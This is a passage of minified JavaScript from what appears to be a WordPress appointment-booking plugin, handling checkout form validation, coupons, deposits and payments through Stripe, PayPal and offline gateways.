t.setProperty("acceptTerms",e.target.checked)})),this.$element.on("mpa_booking_step_disable",this.disable.bind(this)),this.$element.on("mpa_booking_step_enable",this.enable.bind(this)),this.$element.on("mpa_booking_coupon_applied",(function(){return t.updateOrder()}))}},{key:"load",value:function(){this.couponSection?this.couponSection.reset():Object($.b)().settings().isCouponsEnabled()&&(this.couponSection=new S(this.$element.find(".mpa-coupon-details"),this.cart)),this.cart.hasCoupon()&&this.cart.testCoupon(),this.updateOrder(),this.isLoaded=!0,this.readyPromise=Promise.resolve(this)}},{key:"reset",value:function(){this.$name.val(""),this.$email.val(""),this.$phone.val(""),this.$notes.val(""),this.resetProperty("name"),this.resetProperty("email"),this.resetProperty("phone"),this.resetProperty("notes"),Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms.prop("checked",!1),this.resetProperty("acceptTerms")),this.couponSection&&this.couponSection.reset()}},{key:"updateOrder",value:function(){if(0!==this.$order.length){this.$order.empty(),this.$order.html(Object(O.g)(this.cart.getOrder()));var t=this.$order.find(".mpa-remove-coupon");t.length>0&&t.on("click",this.removeCoupon.bind(this))}}},{key:"removeCoupon",value:function(t){t.preventDefault(),t.stopPropagation(),this.cart.removeCoupon(),this.couponSection.clearMessage(),this.updateOrder()}},{key:"isValidInput",value:function(){return this.isValidName()&&this.isValidEmail()&&this.isValidPhone()&&this.isValidAcceptTerms()}},{key:"isValidName",value:function(){return""!==this.name}},{key:"isValidEmail",value:function(){return""!==this.email&&!!this.email.match(/.+@.+/)}},{key:"isValidPhone",value:function(){return""!==this.phone&&!!this.phone.match(/^[0-9]+$/)}},{key:"isValidAcceptTerms",value:function(){return!Object($.b)().settings().getTermsPageIdForAcceptance()||Object($.b)().settings().isPaymentsEnabled()||this.acceptTerms}},{key:"react",value:function(){h()(v()(n.prototype),"react",this).call(this),this.$buttonNext.prop("disabled",!1)}},{key:"maybeSubmit",value:function(){this.couponSection&&this.couponSection.disable(),this.cart.setCustomerDetails({name:this.name,email:this.email,phone:this.phone,notes:this.notes,acceptTerms:this.acceptTerms})}}]),n}(g.a),x=n(19),C=n.n(x),A=function(){function t(e,n){r()(this,t),this.setupProperties(),this.$mountWrapper=e,this.cart=n}return s()(t,[{key:"setupProperties",value:function(){this.gatewayId="basic",this.settings=this.getDefaults(),this.$mountWrapper=null,this.loadPromise=null,this.isEnabled=!1,this.isMounted=!1,this.haveErrors=!1}},{key:"load",value:function(){return this.addListeners(),this.loadPromise=Promise.resolve(this),this.loadPromise}},{key:"addListeners",value:function(){}},{key:"onCartChange",value:function(t){}},{key:"mount",value:function(t){}},{key:"ready",value:function(){return this.loadPromise}},{key:"enable",value:function(){this.isEnabled||(this.isMounted||(this.mount(this.$mountWrapper),this.isMounted=!0),this.$mountWrapper.removeClass("mpa-hide"),this.isEnabled=!0)}},{key:"disable",value:function(){this.isEnabled&&(this.$mountWrapper.addClass("mpa-hide"),this.isEnabled=!1)}},{key:"isValid",value:function(){return!this.haveErrors}},{key:"processPayment",value:function(t,e){return Object(b.b)("/payments/prepare",{payment_details:t.paymentDetails})}},{key:"getDefaults",value:function(){return{country:Object($.b)().settings().getCountry(),redirect_url:{payment_received:Object($.b)().settings().getPaymentReceivedPageUrl(),failed_transaction:Object($.b)().settings().getFailedTransactionPageUrl()}}}},{key:"reset",value:function(){}}]),t}();function D(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var j=function(t){f()(n,t);var e=D(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"enable",value:function(){}}]),n}(A),M=n(51),E=n.n(M),R=n(30),B=n(15);function F(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return L(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return L(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){o=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}function L(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var N=function(){function t(e){r()(this,t),this.setupProperties(),this.methods=e,this.uid=Object(B.c)(),this.addPaymentMethods(this.methods)}return s()(t,[{key:"setupProperties",value:function(){this.methods=null,this.uid="",this.paymentMethods=new R.a,this.selectedMethod="",this.$mountWrapper=null,this.$errorsWrapper=null}},{key:"addPaymentMethods",value:function(t){for(var e in t)this.paymentMethods.includesKey(e)||(this.paymentMethods.push(e,{$nav:null,$fields:null}),this.selectedMethod||(this.selectedMethod=e))}},{key:"isMounted",value:function(){return null!==this.$mountWrapper}},{key:"mount",value:function(t){var e=this;t.append(this.render()),this.paymentMethods.forEach((function(n,i,r){n.$nav=t.find(".mpa-stripe-payment-method."+r),n.$fields=t.find(".mpa-stripe-payment-fields."+r);var a=e.methods[r].getControl();if(null!==a){var s=e.getElementSelector(r);a.mount(s)}})),t.find('input[name="stripe_payment_method"]').on("change",this.onPaymentMethodChange.bind(this)),this.$mountWrapper=t,this.$errorsWrapper=t.find(".mpa-errors")}},{key:"onPaymentMethodChange",value:function(t){var e=null;switch(this.selectedMethod){case"card":case"ideal":case"sepa_debit":e=this.methods[this.selectedMethod].getControl()}null!==e&&e.clear(),this.selectPaymentMethod(t.target.value)}},{key:"selectPaymentMethod",value:function(t){t!==this.selectedMethod&&(this.togglePaymentMethod(this.selectedMethod,!1),this.togglePaymentMethod(t,!0),this.selectedMethod=t)}},{key:"togglePaymentMethod",value:function(t,e){if(this.isMounted()&&this.paymentMethods.includesKey(t)){var n=this.paymentMethods.find(t);n.$nav.toggleClass("active",e),n.$fields.toggleClass("mpa-hide",!e)}}},{key:"getElementSelector",value:function(t){return"sepa_debit"===t&&(t="iban"),"#mpa-stripe-"+t+"-element-"+this.uid}},{key:"render",value:function(){var t="";t+='<section class="mpa-stripe-payment-container">',this.paymentMethods.length>1&&(t+=this.renderNavigation());var e,n=F(this.paymentMethods.keys);try{for(n.s();!(e=n.n()).done;){var i=e.value;t+=this.renderFields(i)}}catch(t){n.e(t)}finally{n.f()}return t+='<div class="mpa-errors"></div>',t+="</section>"}},{key:"renderNavigation",value:function(){var t="";t+='<nav class="mpa-stripe-payment-methods">',t+="<ul>";var e,n=F(this.paymentMethods.keys);try{for(n.s();!(e=n.n()).done;){var i=e.value,r=i===this.selectedMethod;t+='<li class="mpa-stripe-payment-method '+i+(r?" active":"")+'">',t+="<label>",t+='<input type="radio" name="stripe_payment_method" value="'+i+'"'+(r?' checked="checked"':"")+">",t+=" "+this.methods[i].title,t+="</label>",t+="</li>"}}catch(t){n.e(t)}finally{n.f()}return t+="</ul>",t+="</nav>"}},{key:"renderFields",value:function(t){var e="";switch(e+='<div class="mpa-stripe-payment-fields '+t+(t===this.selectedMethod?"":" mpa-hide")+'">',e+="<fieldset>",t){case"card":e+=this.renderCardFields();break;case"ideal":e+=this.renderIdealFields();break;case"sepa_debit":e+=this.renderSepaDebitFields();break;default:e+=this.renderRedirectNotice()}return e+="</fieldset>","sepa_debit"===t&&(e+='<p class="notice">',e+=wp.i18n.__("By providing your IBAN and confirming this payment, you authorise (A) %s and Stripe, our payment service provider, to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with those instructions. You are entitled to a refund from your bank under the terms and conditions of your agreement with your bank. A refund must be claimed within 8 weeks starting from the date on which your account was debited.","motopress-appointment").replace("%s",Object($.b)().settings().getBusinessName()),e+="</p>"),e+="</div>"}},{key:"renderCardFields",value:function(){var t="";return t+='<label for="mpa-stripe-card-element-'+this.uid+'">',t+=wp.i18n.__("Credit or debit card","motopress-appointment"),t+="</label>",t+='<div id="mpa-stripe-card-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-card-element"></div>'}},{key:"renderIdealFields",value:function(){var t="";return t+='<label for="mpa-stripe-ideal-element-'+this.uid+'">',t+=wp.i18n.__("Select iDEAL Bank","motopress-appointment"),t+="</label>",t+='<div id="mpa-stripe-ideal-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-ideal-element"></div>'}},{key:"renderSepaDebitFields",value:function(){var t="";return t+='<label for="mpa-stripe-iban-element-'+this.uid+'">',t+=wp.i18n.__("IBAN","motopress-appointment"),t+="</label>",t+='<div id="mpa-stripe-iban-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-iban-element"></div>'}},{key:"renderRedirectNotice",value:function(){var t="";return t+='<p class="notice">',t+=wp.i18n.__("You will be redirected to a secure page to complete the payment.","motopress-appointment"),t+="</p>"}},{key:"showError",value:function(t){this.isMounted()&&this.$errorsWrapper.html(t).removeClass("mpa-hide")}},{key:"hideErrors",value:function(){this.isMounted()&&this.$errorsWrapper.addClass("mpa-hide").html("")}},{key:"reset",value:function(){var t=this.paymentMethods.firstKey();this.selectPaymentMethod(t)}}]),t}();function V(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var W=function(t){f()(n,t);var e=V(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"load",value:function(){var t=this;return this.loadPromise=Object(b.a)("/payments/settings",{gateway_id:this.gatewayId}).catch((function(t){return console.error(t.message)||{}})).then((function(e){return jQuery.extend(t.settings,e),t})),this.loadPromise}}]),n}(A),U=n(25),G=n.n(U),H=function(){function t(e,n,i){if(r()(this,t),G()(this,"name",null),G()(this,"title",null),G()(this,"control",null),G()(this,"api",null),G()(this,"elements",null),(this instanceof t?this.constructor:void 0)===t)throw new Error("Cannot construct Abstract instances directly");if(void 0===this.setupProperties)throw new Error("Must override method: setupProperties()");if(this.setupProperties(),null===this.name||void 0===this.name)throw new Error('"name" must be defined in a non-abstract payment method class');if(null===this.title||void 0===this.title)throw new Error('"title" must be defined in a non-abstract payment method class');this.api=e,this.settings=i,this.elements=n}return s()(t,[{key:"createControl",value:function(){return null}},{key:"getControl",value:function(){return this.control||(this.control=this.createControl()),this.control}},{key:"reset",value:function(){null!==this.control&&this.control.clear()}},{key:"createPaymentMethodData",value:function(t,e,n){var i={type:this.name,billing_details:{name:t.padEnd(3," "),email:e,phone:n}};return null!==this.control&&(i[this.name]=this.control),i}},{key:"createPaymentMethod",value:function(t){return this.api.createPaymentMethod(t)}},{key:"confirmPayment",value:function(t,e){throw new Error("Abstract Method has no implementation")}},{key:"processPayment",value:function(t,e,n){var i=this,r=t.getCustomer(),a=this.createPaymentMethodData(r.name,r.email,r.phone);return this.createPaymentMethod(a).then((function(e){if(e.error)throw new Error(e.error.message);var n=jQuery.extend(t.paymentDetails,{payment_method_id:e.paymentMethod.id});return Object(b.b)("/payments/prepare",{payment_details:n})})).then((function(t){return i.confirmPayment(t,e.redirect_url.payment_received).then((function(t){if(t.error)throw new Error(t.error.message);return t.paymentIntent}))})).then((function(t){var e={payment_method:i.name,payment_intent_id:t.id};return"requires_action"==t.status&&"redirect_to_url"==t.next_action.type&&(e.redirect_url=t.next_action.redirect_to_url.url),e})).catch((function(t){throw console.error("Unable to payment process.",t.message),null!=n.error_handler&&n.error_handler(t.message),t}))}}]),t}();function K(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var Q=function(t){f()(n,t);var e=K(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){this.name="card",this.title=wp.i18n.__("Card","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmCardPayment(t)}},{key:"createControl",value:function(){return this.elements.create(this.name,{style:this.settings.style,hidePostalCode:this.settings.hide_postal_code})}}]),n}(H);function Y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var q=function(t){f()(n,t);var e=Y(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){this.name="sepa_debit",this.title=wp.i18n.__("SEPA Direct Debit","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmSepaDebitPayment(t)}},{key:"createControl",value:function(){return this.elements.create("iban",{style:this.settings.style,supportedCountries:["SEPA"]})}}]),n}(H);function z(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var J=function(t){f()(n,t);var e=z(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){this.name="bancontact",this.title=wp.i18n.__("Bancontact","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmBancontactPayment(t,{return_url:e},{handleActions:!1})}}]),n}(H);function Z(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var X=function(t){f()(n,t);var e=Z(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){this.name="ideal",this.title=wp.i18n.__("iDEAL","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmIdealPayment(t,{return_url:e},{handleActions:!1})}},{key:"createControl",value:function(){return this.elements.create("idealBank",{style:this.settings.style})}}]),n}(H);function tt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var et=function(t){f()(n,t);var e=tt(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){this.name="giropay",this.title=wp.i18n.__("Giropay","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmGiropayPayment(t,{return_url:e},{handleActions:!1})}}]),n}(H);function nt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var it=function(t){f()(n,t);var e=nt(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){this.name="sofort",this.title=wp.i18n.__("SOFORT","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmSofortPayment(t,{return_url:e},{handleActions:!1})}},{key:"createPaymentMethodData",value:function(t,e,i){var r=h()(v()(n.prototype),"createPaymentMethodData",this).call(this,t,e,i);return r.sofort={country:this.settings.country},r}}]),n}(H);function rt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var at=function(t){f()(n,t);var e=rt(n);function n(t,i){var a;return r()(this,n),(a=e.call(this,t,i)).$gatewayPreloader=t.parent().find(".mpa-payment-gateway-title .mpa-preloader"),a}return s()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.$gatewayPreloader=null,this.gatewayId="stripe",this.methods=null,this.view=null}},{key:"load",value:function(){var t=this;return this.loadPromise=h()(v()(n.prototype),"load",this).call(this).then((function(){return t.methods=t.createPaymentMethods(),t.view=new N(t.methods),t})),this.loadPromise}},{key:"onChange",value:function(t){this.haveErrors=!!t.error,this.haveErrors?this.view.showError(t.error.message):this.view.hideErrors()}},{key:"mount",value:function(t){this.view.mount(t),this.addListeners()}},{key:"processPayment",value:function(t,e){var n=this;if(!this.isValid())return Promise.reject(new Error("The payment gateway is not valid."));this.$gatewayPreloader.removeClass("mpa-hide");var i=this.view.selectedMethod,r=jQuery.extend({payment_method:i},this.settings,e),a={error_handler:this.view.showError.bind(this.view)},s=this.methods[i].processPayment(t,r,a);return s.then((function(t){return n.$gatewayPreloader.addClass("mpa-hide"),t}),(function(t){throw n.$gatewayPreloader.addClass("mpa-hide"),t}))}},{key:"getDefaults",value:function(){return jQuery.extend(h()(v()(n.prototype),"getDefaults",this).call(this),{hide_postal_code:!0,locale:"auto",payment_methods:[],public_key:"",style:{}})}},{key:"createPaymentMethods",value:function(){var t=this,e=[],n=Stripe(this.settings.public_key),i=n.elements({locale:this.settings.locale});return this.settings.payment_methods.forEach((function(r){switch(r){case"card":e.card=new Q(n,i,t.settings),e.card.getControl().on("change",t.onChange.bind(t));break;case"sepa_debit":e.sepa_debit=new q(n,i,t.settings),e.sepa_debit.getControl().on("change",t.onChange.bind(t));break;case"bancontact":e.bancontact=new J(n,i,t.settings);break;case"ideal":e.ideal=new X(n,i,t.settings);break;case"giropay":e.giropay=new et(n,i,t.settings);break;case"sofort":e.sofort=new it(n,i,t.settings)}})),e}},{key:"reset",value:function(){Object.entries(this.methods).forEach((function(t){var e=E()(t,2);e[0];e[1].reset()})),this.view.reset()}}]),n}(W);function st(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var ot=function(t){f()(n,t);var e=st(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.gatewayId="paypal"}},{key:"enable",value:function(){h()(v()(n.prototype),"enable",this).call(this),this.isEnabled&&this.$mountWrapper.closest("form").find(".mpa-button-next").hide()}},{key:"disable",value:function(){h()(v()(n.prototype),"disable",this).call(this),this.isEnabled||this.$mountWrapper.closest("form").find(".mpa-button-next").show()}},{key:"isValidAcceptTerms",value:function(){if(!Object($.b)().settings().getTermsPageIdForAcceptance())return!0;var t=jQuery(".mpa-booking-step-payment .mpa-accept-terms")[0];return!!t.checkValidity()||(t.reportValidity(),!1)}},{key:"mount",value:function(t){var e=this;e.$errorWrapper=t.find(".mpa-paypal-error"),e.$gatewayPreloader=t.parent().find(".mpa-payment-gateway-title .mpa-preloader"),paypal.Buttons({onClick:function(t,n){if(0===e.cart.getTotalPrice()&&(e.paypalDetails={},jQuery(".mpa-booking-step-payment .mpa-actions .mpa-button-next").trigger("click")),!e.isValidAcceptTerms())return n.reject()},createOrder:function(t,n){return e.$errorWrapper.addClass("mpa-hide"),e.$gatewayPreloader.removeClass("mpa-hide"),Object(b.b)("/payments/prepare",{payment_details:e.cart.paymentDetails}).then((function(t){return e.$gatewayPreloader.addClass("mpa-hide"),t}))},onApprove:function(t,n){return n.order.capture().then((function(t){e.paypalDetails=t,jQuery(".mpa-booking-step-payment .mpa-actions .mpa-button-next").trigger("click")}))},onCancel:function(t){},onError:function(t){console.log(t),e.$errorWrapper.text(e.settings.paypal_error_message),e.$errorWrapper.removeClass("mpa-hide")}}).render(t.find(".mpa-paypal-container")[0])}},{key:"processPayment",value:function(t,e){return Promise.resolve({paypalDetails:this.paypalDetails})}}]),n}(W);function ut(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ct(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ct(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){o=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}function ct(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var lt=function(){function t(){r()(this,t)}return s()(t,null,[{key:"createGateways",value:function(e,n){var i,r={},a=ut(Object($.b)().settings().getActiveGateways());try{for(a.s();!(i=a.n()).done;){var s=i.value,o=e.find(".mpa-"+s+"-payment-gateway .mpa-billing-fields"),u=0!==o.length?t.createGateway(s,o,n):null;null!==u&&(r[s]=u)}}catch(t){a.e(t)}finally{a.f()}return r.free=new j({},n),r}},{key:"createGateway",value:function(t,e,n){switch(t){case"manual":case"test":case"cash":case"bank":return new A(e,n);case"paypal":return new ot(e,n);case"stripe":return new at(e,n);default:return wp.hooks.applyFilters("mpa_create_gateway",null,t,e,n)}}}]),t}();function ht(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var pt=function(t){f()(n,t);var e=ht(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.lastCartHash="",this.gatewayId="",this.gateways={},this.bookingDetails={},this.$form=this.$element.find(".mpa-checkout-form"),this.$order=this.$element.find(".mpa-order"),this.$billingSection=this.$element.find(".mpa-billing-details"),this.$paymentGateways=this.$billingSection.find(".mpa-payment-gateway"),this.$paymentGatewayButtons=this.$paymentGateways.find('input[name="payment_gateway_id"]'),this.acceptTerms=!1,this.onlinePayment=!1,this.isDepositDisabled=!1,this.$deposit=this.$element.find(".mpa-deposit-section"),this.$depositSwitcher=this.$element.find('input[name="mpa-deposit-switcher"]'),this.$depositTable=this.$element.find("#mpa-deposit-table"),Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms=this.$element.find(".mpa-accept-terms")),this.couponSection=null}},{key:"theId",value:function(){return"payment"}},{key:"propertiesSchema",value:function(){return{gatewayId:{type:"string",default:""},isDepositDisabled:{type:"bool",default:!1},acceptTerms:{type:"bool",default:!1}}}},{key:"hideDeposit",value:function(){this.$deposit.addClass("mpa-hide"),this.$depositSwitcher.prop("disabled",!0),this.isDepositDisabled=!0}},{key:"showDeposit",value:function(){this.$deposit.removeClass("mpa-hide"),this.$depositSwitcher.prop("disabled",!1),this.setProperty("isDepositDisabled",this.$depositSwitcher.prop("checked"))}},{key:"toggleDepositSection",value:function(){var t=this.cart.getOrder();parseFloat(t.total)-parseFloat(t.deposit)&&this.onlinePayment?this.showDeposit():this.hideDeposit()}},{key:"setGatewayId",value:function(t,e){this.setProperty("gatewayId",t),this.onlinePayment=parseInt(e),this.toggleDepositSection(),this.cart.setPaymentDetails({gateway_id:this.gatewayId,deposit:!this.isDepositDisabled})}},{key:"addListeners",value:function(){var t=this;h()(v()(n.prototype),"addListeners",this).call(this),this.$form.on("submit",(function(t){return!1})),this.$paymentGatewayButtons.on("change",(function(e){t.setGatewayId(e.target.value,e.target.dataset.isOnlinePayment)})),Object($.b)().settings().getTermsPageIdForAcceptance()&&this.$acceptTerms.on("input",(function(e){return t.setProperty("acceptTerms",e.target.checked)})),this.$depositSwitcher.length>0&&this.$depositSwitcher.on("input",(function(e){t.$depositTable.toggleClass("mpa-hide",e.target.checked),t.setProperty("isDepositDisabled",e.target.checked),t.cart.setPaymentDetails({deposit:!t.isDepositDisabled})})),this.$element.on("mpa_booking_step_disable",this.disable.bind(this)),this.$element.on("mpa_booking_step_enable",this.enable.bind(this)),this.$element.on("mpa_booking_coupon_applied",(function(){t.notifyCartChanged(),t.updateOrderDetails(),t.cart.setPaymentDetails({coupon_code:t.cart.hasCoupon()?t.cart.coupon.getCode():""})}))}},{key:"loadEntities",value:function(){var t=this;this.isLoaded||this.$element.removeClass("mpa-hide"),this.lastCartHash=this.cart.getHash("order"),Object($.b)().settings().isCouponsEnabled()&&(this.couponSection=new S(this.$element.find(".mpa-coupon-details"),this.cart)),this.updateOrderDetails();var e=[];return"free"!==this.gatewayId?e.push(this.loadGateways()):this.loadGateways(),e.push(this.loadDrafts()),Promise.all(e).then((function(){return t.initDefaultGateway(),t}))}},{key:"reload",value:function(){return this.couponSection&&this.couponSection.reset(),this.cart.hasCoupon()&&this.cart.testCoupon(),this.updateOrderDetails(),this.cart.didChange(this.lastCartHash,"order")?(this.lastCartHash=this.cart.getHash("order"),this.notifyCartChanged(),this.loadDrafts()):Promise.resolve(this)}},{key:"reset",value:function(){Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms.prop("checked",!1),this.resetProperty("acceptTerms")),this.lastCartHash="";var t=Object($.b)().settings().getDefaultPaymentGateway();for(var e in this.$paymentGatewayButtons.filter(":checked").prop("checked",!1),t in this.gateways?(this.setProperty("gatewayId",t),this.$paymentGatewayButtons.filter('[value="'+t+'"]').prop("checked",!0)):this.resetProperty("gatewayId"),this.gateways)this.gateways[e].reset();this.couponSection&&this.couponSection.reset()}},{key:"notifyCartChanged",value:function(){for(var t in this.gateways)this.gateways[t].onCartChange(this.cart)}},{key:"updateOrderDetails",value:function(){if(this.$order.empty(),this.$order.html(Object(O.g)(this.cart.getOrder())),this.$depositTable.length>0){var t=Object(O.e)(this.cart.getOrder());this.$depositTable.html(t),this.$paymentGatewayButtons.filter(":checked").length>0&&this.toggleDepositSection()}var e=this.$order.find(".mpa-remove-coupon");e.length>0&&e.on("click",this.removeCoupon.bind(this)),this.toggleAvailablePaymentMethods()}},{key:"removeCoupon",value:function(t){t.preventDefault(),t.stopPropagation(),this.cart.removeCoupon(),this.couponSection.clearMessage(),this.cart.setPaymentDetails({coupon_code:""}),this.notifyCartChanged(),this.updateOrderDetails()}},{key:"toggleAvailablePaymentMethods",value:function(){var t=0===this.cart.getTotalPrice();if(t)this.setGatewayId("free",!1);else{var e=this.$paymentGatewayButtons.filter(":checked");e.length>0&&this.setGatewayId(e[0].value,e[0].dataset.isOnlinePayment)}this.$billingSection.toggleClass("mpa-hide",t),this.$paymentGatewayButtons.prop("required",!t)}},{key:"loadGateways",value:function(){var t=this.$billingSection.find(".mpa-payment-gateways");this.gateways=lt.createGateways(t,this.cart);var e=[];for(var n in this.gateways)e.push(this.gateways[n].load());return e}},{key:"loadDrafts",value:function(){var t=this,e=this.cart.toArray();return e.payment=!0,Object(b.b)("/bookings/draft",e).then((function(e){t.bookingDetails=e;var n={booking_id:e.booking_id,payment_id:e.payment_id};t.cart.setPaymentDetails(n)}),(function(t){console.error("Unable to create post drafts.",t.message)})).then((function(){return t.enableGateways(),t}))}},{key:"enableGateways",value:function(){this.$paymentGatewayButtons.prop("disabled",!1)}},{key:"initDefaultGateway",value:function(){var 